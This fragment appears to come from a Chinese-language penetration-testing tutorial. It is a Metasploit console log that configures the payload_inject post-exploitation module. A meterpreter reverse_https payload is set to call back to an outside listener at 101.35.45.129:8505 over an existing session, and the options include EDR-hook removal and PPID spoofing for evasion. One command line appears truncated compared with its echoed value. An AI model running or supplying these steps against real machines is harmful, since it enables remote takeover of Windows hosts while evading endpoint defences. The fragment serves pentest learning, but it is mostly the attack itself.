 payload => windows/meterpreter/reverse_https
msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.4.5 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/payload_inject) > set lhost 29
lhost => 101.35.45.129
msf6 exploit(windows/local/payload_inject) > set lport 8505
lport => 8505
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) >
分别设置ip,port,session